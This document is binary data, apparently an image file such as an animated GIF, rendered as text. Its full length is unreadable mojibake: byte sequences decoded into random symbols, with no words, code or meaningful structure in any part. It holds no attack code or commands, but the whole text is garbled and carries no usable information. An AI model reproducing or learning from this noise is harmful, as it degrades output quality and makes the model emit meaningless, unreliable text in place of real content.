��A��X�
���
a� ���nیP������5X*��S�~� �~m����/���ϸI^�F����������4� /��_��n���̪�ݎo�$���|�ӌ�K����A��B�	����C�1�X��p������ǃ�@4H 5N#N4i��S
l��L�ppB �@I:H����H��ӊ��1ܿh�n�z��T�7"vAeB�IA~�$��W7Ӻ��F�D�����j��}��m�^��^�F�*��;��Q Ab�S�	�ȕ3�)⚒Ӥ)�)Z��;e�;+�^��
u���.U��{y��_�~db�F� �w�����9�K �}/D�^b�ߗ�7d�����"�a!���m��y$&�̉m4ELBI%�Lz����1i&Nr��'�~�m�� 	'�Bv#�C���K.A���C��R�B�q�)�҈���#Ȱ��1O���Ao!��o�GLRH4�È�ӰH��?�ʒ��"M%�t�%�N���|�	(����:T� �ꄨD��#�*���N@����f<�=���{+��r���h2˾��I.�ʻ��Qt�ζ�L  �s4��$���lz�$N"��'v&��r4��=�
�UvYf����"�9�*��1b���#��Z(G��q�n/t�&CD�F�����/k1�:�^(q�j�E�S̻�Rଛ+G�Uc��X5��,i�u"L��
{���0�)�L�ͻ���gڏ�0�7??
W;��+�wC\��ѵ��l����O\�6�@ٚ�SV��"(H{%��Re�*�V�1��־��L�dI4	�m�ڒy��B_��Ɨ[Mw������y��1Oa�=�F��c+Zw���*��1�s��;�t�ƾ�o���A
"��d�d�I�n )�#вLx$m`ݪ&Yt�&�R�#pN�GX��
�X� ��m��#����+ro������羾�C���Y��+4Ĥ/�F{9�|����t�%�����c���MU������@���Vf�ǂbåu��l=�M�؄���)|'kV�U���=Ky��@���F��S#E�Bf$���A2R�u�T"�߄F����q�p�BF4܇2�xl!�YWv�1�4,K�ĥ�p	Bh҉�z���CF4�D��|ǌ�Y����
\�Q�q�U���+h8!�p9�\�mᨑ��1����!�:s�¾�+ci�.����qH�;�0�(��#����d絯�
l+�Lt%���WA��	 (-I�M�9�^U8 ��8� ��<P1������8�>>$�02�p��#����-��G4�U���m-���$AbPI�{ni#6UQ��x+�qq�O�C$��H�JޘɊ�i��TC.2�M� a~�:�"xc5բ8܄ÀDR��t�r�2OX�U���.���̕���o���Tx�1��r� �)��na@4��ӡB �?�
��y�aL���f���d:��'K�2:�BdA�V�T!0]8���J9�ǌR7���ĩ��׏�#8d�Ԏ���F��St�@��FwY��H��e>� *���ׁv$Y���z�հ5�,P�&�E���MN���BMH݋�9Q �R�oI"L[B2UT����緼��������𣹰��Q�a_�r�l5f1սWs�khB����J�A8�# �]�fR�|i&\�Xm�&��e�&0�b��U/6��RQ��:G���$��@����E#��hQe|�+��k\��-n�@���_���Tg8��� ��,S �65T$���&+W�Dɾ��XP�2ؤ��S�.��X$��,#��Mx����:{+%����?T����_	�*>�;�Æ�-���ƿh��T��]"yXT2d�\�D?Dˀ�����^��B��P	}�Z�p	5��oW?B�� ŧ�o�)��l�z2��!�x����_ք&��[�g��W8T�,`@J��5��X��� w��l�*���-Z�E�$R����a��}�櫅w������rL���_oCu��G+~�ϧ2���!��@���2���H2�4^rF�n���sg\�>��?±Iqoo�C�a��K��W8`���w$���͸w���}b��V���[I "�kl��`�{�i���ȫ�~���	��B��3���C�S|^���e$I�r�^ք0<��W�yF��([�Y2b����M�N�� �\i�?hv�#����1a��⦻�o�!�oe�v�5�A�`|2��{?�!_���80YAk������;�v��j����=����oo.^����v������k˄#�O�����Q�"��a�^�X0�[k�
�뾿����'A䱌[jJ�$;�v��� b���t��ۆ``:��1e8�B����"�P���Z8�P/�34�0�r��#� "�,[��RX�c���^a����(�����ػ�A�.��l����U���7#B���b��b�h@���Z#��t@������)�� ����~	`�>�L�Њ�X�����հCS�:_�:���J��1��
+DܑԨHE�o8�,�X��P>��x ��U�����X|�_��L�@�>0���M�N��Z�Dld�����EPXp��@؆(D\ �fĀ߂.�jD�P�tH�9J��CCn�!䊁3Ժ�P�PG�ˉ
��ײ�`@�mP/�J�n���?����n@�n�_Ȁ�)8��*�S� E��Da  ��9L�DR,E��[;���Q��V� XHIX� ?� ���a��'�������9-�{;��d�À4H���|D���F���HP*Z��p,%��������EТ[y���X���X��S:���1H�܌|<�_c�]	p� �1�
F�������+�X�U�HH0@�@�M���ԧ��EX-X�L���AL!�C���yص�����<dT/_��XK���^��ӧVP�{���JZ��ZI���I�%{�ߢn@?䱏�ǧD������Np`ӼNy�?h��/��Hh���Ļ`�ͥc�V���+Ƀ0���6��OтLL�lL�{/�;��\�y�� �E@HMx�G�5�|ͭP�^CH�*!@4����_ ̃����ͭ�,�'�(�*��K�R���<���\K݌�Є�+
�ph�1h�8��b蕈�2�# vLv��u`�u��H����<@��;A0�[�*I�F8DX���O k�U������C�;.%9:5ʌŉ� 8��X�(hP�`�
�Ц�o�G�BK�����-n��S��M��Q@���m�[ǰ|���*�G4D:�,T.��x�e`PՄyhPE �yH�8o8�b��u�R����hPh��b��_���@��K�S�D�h�C�ϧb@V�V�{�k}S~��X�O���~�O��ѣ�X�#�GM?�S4	_ӄzTC�/d�~�P��0R��SQ�hC�� ��MEGWJ��ت<L��� �腀�PZ�����/�J�,YU�G��WM�yP�(�e�����]���R�  J�u(]��=V&�R/kƬVf=�FX1�AC�Vk��7u�l=Q�/�=�om:�܊�SȄ/6=Qx��(�+Mm��tX���B������J������^��kP�ᴅ��f��M�XX1���UGP����uԸ�Ф�Q��1�U�e�J�y������?%5����Ud�K�Ka-Vh h`�c�R��Ra���ȡ=�D����m����7kU	�m��=~j�f�V�/��Z��Z�MC��]���G�^=�D�G�5UPpTG�Ѓ�ʃ�f���,\WKW�Y�i�ԣD�u�\P_SǩL�m��ݳ���\m� y� m��	�5���RhXhݭ�"���廄H`Ogm���S2�Ϣm�ke���R<�C0��R�	�Ț4Ā�(ۭ��XP�G�R-�5߃�ۃ�[-y:�1 ~�f�J���(	Ҹ	�h-��ߏ���uTS�Qp���>�y�H;��
5�.�)���e�`��cj����8V��(����]�Eh�>�@�D`Z�`֢������J��I�R���f��Q:S΄X(�-��(��p� �-��>��GMH]^�Re����m߬��b��سC���E�S�\x�G]bH��z��YN�Y?M�o�\�`�0g� �]>P  [8�Wx� ��W�`[�Yz��K�L͎���i���d�Z^��U�Qx�K���VA\�nuSC�σ�ȅ��Ȃ� 8����i�S^�0]�_�5Ea�[����PX��l�8��\e��xX�5�A��iV_�[����R�Tk΅7��Yve^��Yƀ�Á{�`;��w�d��0�Wd������]�"�=�Ȅ���LX��R�����P�d�]ھ�V�`�c^T�ZAH^���-�,��;p���g���0X �X ?�eG�QU1�f�템�e�i,��x	؃X��� �-����_�qLꤞ�(����r �����`t��]��`�[�U�0냸��0d�(����R�J�����GFZ�Sj	J&Ӄn�OS�xo�`�l=�k�0x��{Bgɶ���!����fݖMȀa��������J�>#.���l�		��k&]/�r8�hpH��0���>��+��W���N�L�@6V��P�돠��Pa4@Jn�O>��f:Vr���Fe�uSA��RȀx,��s;VY������V��N�P���a~p�����
8�h�q0 ��p���� (��>9߻U�8 >�Y��@�����\ �u���>�W�n���z�"h0����"'�Ro�O�r�}V�pr'7�F@���1��,��j�a��
,� 24�m�8��V�X�(�&�s��vk(>���c�� ����N�����l8��o� ��8�s��K�����N�p�؅���QuQok�0[X��nP���@��.o�&�)_:��V�e���D��^��Y�����Gr�	��E�����l4w��8��U�h�H�7ߊ�V�h��w��b���[���v�m�-��7���"(�h�'\�w��nzHg'��uY@냿g��S�{V/�(�Z��Z�����O@���qH����SPa���Fy��$�uޘ�+��	1�e18��?�8������i��m�z�V.�tr}gzE�������� 5���{J�����IP	W��W؅WH{Y0u���rL����2>��	�?�S����y�����x"�O��f�����(�!�eX6ފ�"p��绝�����2���Â2l��!Ĉ'R����*��� �����بQ�_��;4!1�?bU9t���.W�^�z%��Ϡ�^=���ԲU���5 �Z�<Q����D���W��jEK�%P���=[��?D�1���Ŀ+@> ����6�d�FA)�`��ףǆ6Z�l9  !� � , � +U  � �	H����*\Ȱ�Ç]����,�rShnԩQ�*i�#ē(S�\ɲ�˗0	b����@i� tUpW�]��͌ ���k=�LR�Gs��y�ప1�j�ʵk�rW�4(*�(���%C���"$3j0X�����ϣ�D�>J	�����%�ˠ��x�L��J\ˑЬ�[����sR��V �Ip�@�`�f.�/�R5�i�D�����oA���]++�d��>�7@`/S�f��+u�ս[�SL͜e?Ԡ��X��;q�^��g�M_`����Ђ���0�?D��-��s�6A��_w��-֐,@V)�2P.މ�]/�4 x�lGPLGތMB� Y0����@E`V�l$<T�D'Pt�0��A�{��PP4TdrY��S��5̅�i8!A�5ʅ���?��4MtD�����Ku��],(
��v)vםu������?���\M����A���h�i����ZA�m_��T�7=�� ��>��d���q��j O�i�g�}v��Y2Ѕ�i��c��cM2�G����T����~r�g���bm�u�h�=�h����b)��d��8�8�y��@0��
?��@)|jr$�O[j��@���^J
��?��0P��2A �3�Ŭ�3F2Ⱦ��6�,cMB�@[�?>�Ș@�6�[4��\`�$	�]���rn�L��v�d�n�E�أg�ѥ�i�MQp�	�b�o��d�\)&�7 �1��%�[��M�K�)�)��kAљ<x9�u<�-�|�$o="P��	*�V�����rds�p���+3��ʈ�����VS(�Ug��w��+�����4cvC���������&�O�@�5ݞJ�p
)\D>A���G�<�˪�$	 K>P����,P1Ɗ�����z��% d��#h"$���ج({��r*�k }E,Dh��b 'd��w��9j^0���r�A�p_��	�O1�E�Z�����0�e�T���@�4�h}��R�b�������A�!���r-��g�1�	D��5vF҅Nu]z�2�1�"�FH����抌H�'Ԁ�@F�K�h���(��K$�Ɏ$-��e�1��,�5Æ�_�ҡA�!�䒴9�?R�5,f�:P9d3,�},�H.�$���p�W����utAv��)L����?����,t��<�@m�H6K�$d3W((���-h�
��"���g#i���"t�?�)����ܸ�?�E�z5��$�aCK�Іu@6������Ec�� �C�x��ڢ˷�ϖ�ð��]
$V�K��XL����&���^���!�63�նITP�8��4QM��C�9��*p��3XF:�)�ہ"�hA 	K\�
d$�)��r#p��X�|(� իэt�W���#ꔋ0i�\@�Qsk��bY�?jX9873���e*�ef�Ղ,��r!e2Tӂ��r�l��J[�)�ȵ�����z�����|;���G8@�T���){6[F�b��X�,EQ�%,Q
��׽�?������'�7z���e�5

��� ���?�zE8�z��@�����&G��G�F�%
%f���[�y�d�%s�0�T#�X%��H�̨�j$�sy��:f9���6t�ٶ�AH�s9���;_��mA�kٕ"e���#���+�H���H>�	F����-к�mxbD�t/au�_��q��¶�x����!�m#�7��s,<:��C�9Br��K_o��##�ܦ��\�b�X[E0{5��?� �ORz�4N,iN@����@*�bBzm.��#,�Fk�R P`�da �ɸfD��ld\nA�h( ����y	�W<_���)����~
DA�ֆ�"P�� @u,.qu��Lx��(m#��u�2я �g��	B� 0H�B�����4`��������-a	j$CY�_�Qda�C�Mn���t|u�$ha�Xp�A�q����A$����D? ��1�FyM�w��=Z@ Bw��ȹ��n�6���5���+x���MFၔ��\옺��W����x��Js�����	��8`��8��oQ��Ңk�j�O�s�6��1��Ep<��7����E�"hzA.��`�!6�	~J�����w�oCr��%t���66h�iL�2�q���%���%{>������"���A�c�k,��E� ����6B���;����P�z���?aq����~��/���_���w��G'T����Pʑ�߇9-�6ze=уC��v��F�t��@@-�0��FJ�z;�F�0{itGDb�u P}�E��un�|�7�G���}�&' �s�}n��&w7�on�v:Z7p.�M1��P~�px�Wx��q��M�d:�F����y
e#�J,�/��lm�v��^� (Ajd�մ�h	�,�0G�E��M
�`o1!H|z���pʗ|J�q�'x��p��9 ���4�x�q�8�Xw�F	w-X�Q~E	F8Q���x��-��)U,�6�EpeFs�6�X�� �-��:�`���M5MJ��t3�t@7S[� ` ��8i ȗ��m���q��°� q 0�� � �` ]p�@����X��x��8	�p ��0	���nG�`������ ���	�А�	��T�8�G�
�M-p�T�h>�&�����sZ�C����7��; �������?::�P����i�C��Z�� �o Wb��A�W� ����@�Џ���Xٕ��q�!	ɐ���	�E?��S@ � �b�[�N�4N#ˀ
��������3�GA3I!-�D��8�8_�'���!:i������: �D���T��	��[� j g_+V��X YY�a)  �H �Q��y��I�I�)Vi�� �R�$���ٜYɕ6�@��	"�9����	�T��9�� ��
����A�0	��j��'fs%J5ِ��?c?(�02y�� �P�$�`��� @�ʖ �o���ٜ���3�ɕɉ�!�\I��V)�W�����؜1z� � ����	���
�wQ��		t�)������� LJ> �0
�0���@`��(M�6~�UA#�A��8�W}5_4xK�4�U�Fl� yz�v
��~�6���@�P9���y�Uy ��-32��w�3C��Ŝ�`��
����Z�Z��I��z��ɢ��6��\ɠ�P�'ʢ����p O:܀D�0�� P��ڏ�P` � ����	U�T�����C�}3��b	5 ���6*��I�͙��:��Y������I�.�%&*�Wɪ0
pԀ)���*��ɪZ٪.*�Z9��ʢ������Z�
�������p�kt!�&*��� �`*�����W	ӑ�Ahփ#Ҥ�� ��y�9����y3�J�@��@k�\١�9�@j����`١͉��8���Y�}Q:ɉ����8*�_��R۩�`��� ��ڢ�I�a[����ɴR+�LK�$Z��
��@�[�皲�D(�"M�v4�8�7\��oߚv�81�L�H��Ek�A*t����-���p���{�i��&�:�fS���O˺�����މ������%Z�VY�`Y�1��*�{��� ��:\i��Ѓ6��kc=u�	,����P�� �0�*���{����J�a���K�/��B��`P�)`�1ʼ4�m+���a�U	��j��K�`�ۼ���/��
!�뢠����{Ta6�W�T��I;��o'bw��\�@�������������� ��@|7��a������6z���ϋ�@��KL�V����x��m��9�����j��˺��V���Q:���G������IdF=:d��8��芜�{�|Ȉ�Ȋ���i��	˕FL�+�Z���Ęl�P��ɞ|��ʢ<ʞ�������[������\īk����{�|�����������?|Ȗ�˿ܜ�����d&M#\#'�7$_8�o�"�bǣ'P��[Q���Z��������0�E|��{�K|Ưl����|���yΔ��Qk�����ClĜl�\��`��
(	�/Ԁ_ij�W�x��3j`(�~�8�6J��YQc��(J&�k���	�Y<���E����@<�� �������C-�D}�F�ӯK�\��0�	��O�����1�!���Э�l	�i�W�
�6��s�U��`�2��j�\Kʡ�p���)�rK���_�1�g��Y�����v��i�(j�W9�rם٥l����!�,�`���*�㬪������P��ی�򘒶/�J��~�W L�,����j{�p�p^�=l��Ȫ���m�0��۴���Wˠm����k���Ժ���Ϭk�����A��̫�ʇ���pއ�F�l_mѵuF�Ǐ�6�'J���v�ɜ�Y��|`�~��@������޴I�_,�^A��|����� >��n�����[�! �E��B��� /�Ӕj؜\Ϻ��(1�v��hb]���ͦ�z�oj7�~����Z�������
������Y=�?�M����������������\�G]�?.�Л���I=�0��5�C9�y%�,��E��v�,���-�̰�)ޔ-ٚ>��@
�M�a^�i���D��皶��9Z�\ҡ,��ٜ�^�5�����l�n�D���C�l5��1v��Ui��2���;����`���难�A˜���@��>���B�tK�g�ҿ��.���^� �i���ӿ,�$
�2ک2N�wK����p���+ħ��U����Ā �0�!��MfC���HZ�C�S��y:8�Q�8�:����a�4�������b��6���1^�HM��I�1���[~�lґ\����
�|�O��&�ҷk투��L�j�Y� V	�:ԑ\|��G}õɢ��z���CI~��ce=�(���<��ʯ��<.ލ������� ƽ��d�ʹ�\�!��L�o�P�$}������E;�
��[�@���l�i�_�&� ��nS0�1F�D�W����y�Uf�� ��ו!�8����0���+�����:����Y9��K����.��̼L�{Κ}�[����|��/�_�Ec�u���/�/�|�o
)��-3�	��1(���A�	.d��`��qP�aE��Y4( ���q��q`�B�������h2��1#ȉ(*d���σ�(z�(p�B�@l��YJ�)S^�y��T�#AXh¯id���e'�5�I�$Nl�:�ǉ�ٝ g��Eb	J%���aĉE�LȌhǌ���0ӈõT�!�f�%?�DMc�G]z�(��A��C�U�-jm"B|�#q��RGv��@����H�s�'�ݮ�S��q���k�<8��j��x���0�<>��������,,�{
$�<"$�j[P"��5�lڈ���� �
�b�!��b洏bB�{S�����)�
a��{8�q����G>��Q��'��d�,��Z���Zkʸ�Y��:/�&�����/C0�L4�4��X.�4rN��52m|S5�Dc�5�D�%f�k�#>U�i���*�A�9`E�`"��h�1��0�4��.��ȅ6��S�Ҧ���Z�I�����k���:=p�� ��6!�>�-�a���8h��B���Ƅd
����$dږ6�$ʰ���QO�@��?��=�B�J*�pt�ǿ�Lg�T�5��\ur���r��&8�����y��(΋���0���">����d]�l7��hP�t��'�.
���4Nȿ�S��Ϻu�D�)G�'����)��T�� s����j� *���Uʂm��.��ˠ��)�ׁ�t�c��}L��E;�c{3S�xC��ĕJ�lOj�Lhm�1��K�#�Bʽ�R"�2�AZ!$�Cr
E
v���^��'	ގ�+r���ګ/o��6�Y�ov��]?��m#��%����_,��ch6#�*	�0gZ֠��)%6Q���a���B� y
Ơ!�������v�(�M�N�sE���iϫDt����k�4� �8�Dl��1�E"��R�"EpD�[ȵ������F�HV�����73a��'�{�*P�ȎP£��#rQ�n�������A�R�T	L`SKH�6��|�-���A����Z�#F�<���fZ�t/	�HD�c�a��
q�cֲI��t��$*"d<[Rd���R<+$B���?k2#�$"\H�T	D+&A dU�_u�SI� �J�����D��/�M>>,�X�	P4:vi�Q�DȔ8�iO�8�c��X><�o��!�Vx���8�Y��r��p`oN���M���-$�Hĩ̱���i�cȬ�Z�SVV���ʓ�@�/'�������N�������0�L��Z�H�V䉇lv���"<C�=tg<��OOp��|wŽ��G Z&Bv���&D̨�c�䟧L(3[)�6�t��m`m����I�(l� �Z({%�Ĩl	�ʍ"R��-���L�hh!y�Ce���"�y�%��8p0D6��=��#�!O!W�Q�՘j�-d)�G?b�l&$������2�q�It	q��P�\�.��K�<&�{�.�Y���Ny���`���$v؍�����N��c�T���	mB���4�Z!O�-6��ۅB��̐Q%k���aH.���&#�IJ��D�d\A0,�a}��ni#L�l�w>��Bh�Y��}�3�00�
&�2���M�<���7o��p$rH�$��!)	
)�+2aT�vUl'���ҊH.d�褤[�y�]-<���x��:�����s��s��tlQ-3�cHHδ��<�W�BD��I����+Fv�I�*��8jB�N�$��D�C*�|�~9�$�t�:,*��<O;�s���H��g�L>=�G�3P�MT�#��kʸp��)G#�M�B�v?|�EI=h�_��!�ΞS���9����ۧ���H��,�����&+a����w�w�/c�mH�|��-��[VHL��DC�	�(31S��`���b,"VӰ'�P�k�=a�t�\d��n��%�Mdm#~���Q�I�i������N�I����;,مkPT'@��{|O�cFKz'�1���&��͈�<(%�	���p$� ��Ii��0�a�?�`�Hd�!�9��j���d�IQ͵�zV�*��.���/z��p$N�$����_"���IɆR��X�H��O��s���F�z�?��#K�v�����3Bd}O� J��C)�EY4�
H�|җ�b��l�EP�*T@���)�6!�k��y4�vʃ�	�6��6*(+��c4ܳ��� ډ�EBZa� <�ܝS\h��9�B�k��.ޤz�v
���ͥ`\��HHrS��$�w��5�M��}�#�D��q�D���1��z�<'R^��}Co���w��O!1�BCZ�H�z	R�����.C�:�X�b��옕I���&
�ԉ�<���;�kI�)KA\�k�>�`����X@M`��;�;� ����*�P���;�*�������� B�:�)�T��ۯ� � ,
��� }��-@�%���DK��h$C�
��������*I�쪋̋����� -L)*K*�>#�
�!R�M���Aax�=��Ȁ� ��CH��/�S�9�  ��d�/@�D�H��[��	���p�Zl�n� A)��چmH�p$G"�;�:d��H��HP,1�;;��sE�2��<����k)��"�t0-D��ӋG$�HyA�" �D���x�CP����hh#�@(�J�pP�f��oD�	�F@�D\8�aH\���
Z�E��؁��t�9ъ�k��m��`�G������c��#�uX'\/i<M�����z���E� �r�H˨ �Wx����8�8GaH�z�P�0��E��x$�1ChI�8��� |T�T�8;h��K�\�lK��/T����D\� ����*�n8�D��0����k `L��Ge@�\;��	�� ��ɕ`��IhӁH�DMH�Մ �|�׌mІ(��Ԕ���Ӭ�o��4���9�������Ja`[� �L�셦aÃ�!KC(e��<�T��f��G��H��0�M��f��O��k�O��O�T?9M��(p�T��;<Hl:-�"��4T0MT(-�\MH@�mIkn��4��
L�=��3��@�A,�z�l��Dæm�&������n���I�	F��App�8�Ⱦ�c��$ (�v�"'�J��ʃ�=�!���x4-z4M�:5�N@������2e��:������P��:��pR4��p��;��/H����S��a@<B�����m nh��H�H�@\;��x��A��2�'��G�����`���4�9-�ʦ���D�;e�;��G��1� �XM����E��h�   �p &M҃Ⱦz$[�R,��F�R��Ҫ{���MS�:��ISA �H����6���V����e �Gx�y�TM��ES�TՄ�;�
���#Ƀ���6e�R��&WI�T����X�X�^�n�LO���U��N�a�;%/U=�v}v���Ym�&=G��$eh�hp���"h�"H�F�J���8{��D�GD�R�%�*�=���ҁm�C �1q5���D��u@C  Z0���Ix�(��yI{����Ҥ��P�}FnI���W����<�aI�=X\��,�F�u'�������L�XE{ф@�v��G�W�aJ�`�Xm��5��IX�e��sٚ5�����}��<���Ο��Dh\=֡�[AX�C�Vn=Z��o���}Z�pZ�eڪM�#��SA^3�Si�Ex�aL,���e��GI�Єm��:���#M�F��Q��Wn��k8F5`��oX�-��!�%���P�����ں;CM4M�E��Є�\E��`J�ε���yY�<�uXh�`��~Y%�R]���ЄHHh��ED��MIC8�fZ��H
^���d���4O">�@ �Ty�m�@W��ٌ1k�b�ɮ��e�C��LZX�ȅ���@Ƅ`�o��f����$�ɵK�h�h�1�P������5_v[^��(pWk`�p����6�b����H(VyYKa+9]�X��U\5F�N�E e�ٟ�YU^��a��Z�ٟEC�e�xZ�u@⥺G=bU^�
�V@�H�F��r�,-8�UY�}��y�-�P�mM�Ʈ���ͅ�cX���m$���5>b�6���Y�u������4�^����W>��+�cm�ԑ��(^i�b�No� 5��6�(��N�N>1�r"�MNRa�d)]ٍ]Rn�F?�����=*�a F�=�D�a[f�Xj��uSܳ��XXYط���L=�^=�!��ÅX��6=6�_(�G�Ǧq�u~�7\�(�����5 6��F���9��I
'&���̈́� �1K��R�j��W�볰����L�&�����҄�h,�Z�0iZ�啖儸aC�=D`�Z���6��]��_��d,(��i�L�<M�^MZ���n�m���z>�_ X���H2���f�f���h�^�_����5�X N��K���r05���&2�}�K0�bx�[x��k�H��% ���N΄LX��^Ö]�]V�^�Fe����a��e{�o���l%,AQ�����Ȃ$0�h�,0ъ Y`b��}۷�C��W8���;>��ة��a�m�H�p��� �������r���ԡrH��Ph���	��������6�W�r(��o���eX�XXN�>Va\]of]�P�ǖ>��ڭa��Y��Q^�Ɔs3�G�����N��x�hp��0��/�������tXt������.��p���\���p6�x_O�xg9DW1vM�n�m״ Y����~�� "M�.9�#N)�(A�[��[��[��dW�)����]�^���.J>J�O�d�s�����)wƖs���Ne�a�ᮄ  �����"P���E�s������NG_���q0�����tzހ�U�q0�PO��&yg���E�t�H�0~�~��F�n r�hEY-%WP3_���p��y(�r�oeFh��X��K�P��k�J�J��E��F�h�w4������R^a��J0Wi��aY�=?_�"p
-��C����w|��T����/Xt�7�p>�'Q�9�?��7�?�\����8�Kt�ǀ
6r$W��Q�$ �X��G�]p���)}���������vJ>z��������x,����FP�O�}�fmzf�z\e��垥���v0�y�s1�>O�$����`	���w�D�p���� �w�G�����?X��x����|�>�� �<��2Z_|&T����������tE�߫]��"��_��R$�*�E��@m��ϣ�O��kt�d�D)�%���%KD�>}"��'�#s�T��"�/	:tP�S�2����!E��+B��?I)�H��kE�)|��`��E�,��r�ҭk�.�������_ڃ��<��_)�Z⠨��F&&�����:����gj�*�2uєFP?A�I���S�Nl9�����(Q���G�?ke�ߡ��@lz�ÿ*�R�g��U�b���������9y��9�o���Z�l��=HVl��n���bf�PVf�=������+���,�D���baX�a�� �\�O-�E&�tS#5%u�o���A�XE�(G��]ARUW�*Ex���pD�}��d�5^Eie0���YIQ@ !� � ,  � ,T  � �	H����*\Ȱ�ÇI(����.������ܨS�6j�8P$ē(S�\ɲ�˗(��!�`��}b x��.W�z,WN`��%<%Ҥ@C"3�
�0ب��"�ɵ�ׯ`j�G��?���%!Q�WN\	�������jIӧ�I�j���I[�!�O��S��h��`�%jl��NY*NK��i�6v��g������%��Im�����/������h2���m����($��j-Z��@���2Hʆ`S��K��^�s��'�����HA�FK�y�5Pސ`��������n�M��\�	[��@T��6��3LF�$�?�P&�?+�8�q���x1N#a^�ز�)���c/���O��	� �e�^��G��E�� �L2	'}�B���D�g(�[8��?+�^I$a�Q�p��eA�Ý@���X,�L�S	�t+Re�? �ġ@�sR~jG�Y�L���e{��R� �Gd|����z�0���*%i�4� ��Z��x��@�e
x���c��
l��l
��X�(Jt���Z=�A�\r�P����J2�fji:���-��$�Ԣ��.���ZD�?���iB��z��@F�A*���2���	��B&����@�2�UV����q�?Lb\�*�������/���9P[�a��?=d'N=ݛ7M{S�+���g[E�@�뎁!�0.��?�:�T��T���<�&C�@#�Z�y��㩱L,x�������|X��Ȱ��%7���pr�@���+A8���92�u|�N6Ԁ7�c�N��BKD��$`^��Ӎi��t�
vA�a��(��6�X�-ۤ�?�,:L�o/�*T�=I��Y��F�px��2j`�:d�K\8(@��j���@.���/�V�$,˕�rU�ynJ[*V�2��������Q,/�h�p��D4v��8�:�����Ej����.孀M�k��ӂI���#��0�M f3�q�h<���HG.��Яb� Ԇ��Y,q�j��~@�r"H�r@�yK���x����tt�T���`�R_
0����ZꂖgF(�5�-Mk�@Ԑ��P �{��;Ѧ���C[04���p�z�?�a	��_9�6!y��L��?0�y'�X�������ǼD/A�KD�äT/�Ӌkh�t`�"W�66�eoܕ�8EL)P���L7�Y-�V���|�Gא�Y\Ûg�P��!1Lk��Ґ�>�)k��$��K�0j�`�9��W����`	K�	�g�F�l�[�p�P#`�_��;g�1�
gZB�4�)(v:�a�I�aga�k��3D}�Tb�sU�H�A(�Jv��}��u��KGXAH�O@��)��$^^��|'�x�}rh�ص�hr����Ĺ��s\�AK����0�H3�9����,�^�t�C�F�+&�X��)�C6��-ZӳbT� �zƁ�P�@T�Vu�X��@ňn1�F:!� �su$��N6����E-�E�w¸b�-�{�?lamP#�<N��ЂT�ð�2,��X�˜��9�x��aT|�}�m�e,#����Y�����(��'L�
�C���N���kl��P�锋Tnr��8H���2�hs�t	�N8`��ퟠ�+�t[��X�*bj �)�ԅ!���y(�(�ֻ4T�ֽ�\�S�%���H�$�a��V���~KY�a5�s�.����qNi�W�կ��)�	���u�A�X�#��Ш/,��4�э>H)Q
|d9� ��H�6r�B5�mw��˵��X��gl�����(F�Q ��v�'Ռ��5H$��Pb�# ���
�N[X���PD�{ �)8�m3������VeI�U9a��Y{���T�m�s�$�c��aD��w$��G������/|y"T��b��O?J�	��@R�[�������髪2!���1�m�:��P- ��tغ�E�w�r-�h��dV�4v����� ������`�@ֱ�)c���!���í�?�.�k=�X�:Y�m7Ù��>�60��G�2k%�ѕp����a�"�H����@�NG%���`c��ʁ�%�~����<���	�&��{�����\�Q*�E�>=�I�(�u�Њ!Q�X� �:0��Н@YA4)�t] ����^��_���~�{�W?�*l���),C���w����O��ЦZ�!� ����ԇ`��-��I�ߨ���pcqч6B��܃"�Ѐ�A�P=�b=i���z�v)��`�s�&40��Ut�WV�{�w�G t�9 ����I(}8}:�|A��m�EV�����{��G�/i�~{�� ��R8�ߓ�a	�sD�"w@�x*!G�+�Vn7�u�7$ܐ6�	m#ۣQ�7~icz�Q���0	f]�"��]!����E�t8�h|���L|�fo�t�Xkȃau��|�X�UX���m8�t��
�xo㷂�7D� 	���R���"��	�&�^��+�x����9Q�mw�f����y1�q��	y8�4��9� >K/���*StԗP���Q(�(�H� ���yض|�׆l�|Ww'�`|���u(����/؊�`o��~�8DW��!�Rh�osDosX�ޤ+kFj�x�_=؏�D���t8��!��6��Q�	�b�E��%RW�`����Ȅ�(��� 1�V�
���P  � ��R9���u`��' ���X��'�X9	�!��`��� `��j� pt� ��W��
�Ў������Y�����(G���("��=���2�[��2��[�j�G�_�\1�+)à���� �ߣv���Й�@K�V%��_�X������@B�oaI�wH)W��Ԁ!����y��@����i����)4Χ�`�g^����0sGv���]�ڐ����S�8���4
;�=+���㌇b(�+Q%�2Uwfy�ci��	���P��Y��3
��ݠ{y��	}�ďXgcS�{��`��y���Ѐ�/�0��Y�I��I��9��Y$��d��S0��i�7�@�����
�A�O��Q��Q:�-�6W1����0
J�	*�N�@��+��T1N��>x�`���[ڒ�p�xz�;`�;�*������0��� -M�Y��@��p M�<ڜ  z��( �N)$Z�4������ʜ�P��I��P�.�ݲ��!	� గ)p��y��9���/W�0H�
*��I���ǚ�
��]���Yޓ��J�ב��XuUÅc���6�'d��\��������5���z�P�3j�Ʃ� �MJ���Q��0
P�����	�j�ۜ� �{�Ϲ���;���Z�&k��Y�l����i�k�Oi-�	a�1
 x�  ��+р���)���Anݦ2�nfzXp�9h�Q/F���u�tY�7%��!K��z��*�
��Y��Ш&�	��Z�ι�K�gD�걀p���w+�;���9ڤ$z�9�:۶K�+ۤB[�1*���K@���Y��`;`��%J�!�(q
Ѷ2��n��q���T}q��g|n�C멞�:�y;� K�:[��ۨ�y��ګ���`���<*��� ���мDڼ�	�����Y����̰����廼�����yk�7�K�D:���:+�r����XB�"i�'�o�g�'No�uk�|�Y���k�w��N	��+��ۜ�*�P�&L����`c��+̀�p�J��k�%L�"��ۜ7��:\�;�0{6z�0�cۜ��q
Ve��W�����j���W�Q�$�������˱��˹�����۶�y�P���
6��E/%�`�i,},�� �:�7���Qȩz�	�����	ѽ��4��j�kA���Xr���g��q��6����������
���ƥ��(�ƥ
8� p��� sL@��˱�\/|�|��������I��3l�͋��L�Lь��z�?���̱���@���ᬜ|��Q{�����q$�^��n��_����|=�]�-�%l��� [��,��L���؛�Ϲ�������ы�� �"��u,��� 1Lǹ��%�+=/�� �f<ȅ���<�&��3L� }�̆������9SK���e���W|T]|�	�{�A� ��7��
����A�K��dk�|0Ћ�k=�o-�q��� �`Qȇ��wM ��:��d}�ռ���'�U�J�G�.�gT��|����z����^Q�pz\�ͩ��<j�$��\�K���)���Ġ��౰}�љ��	��I֧������uܼ͹�M�����&*��%gg�b�T����|�!6
�#-��\���@�"˜�����\���0˵l��̻���F����I�N������!����	� �y�L�ݫ|��-��`2�UG�j�.�qO�qĦ�-ZY���}� ��.����&|�@�����������C���� �<��
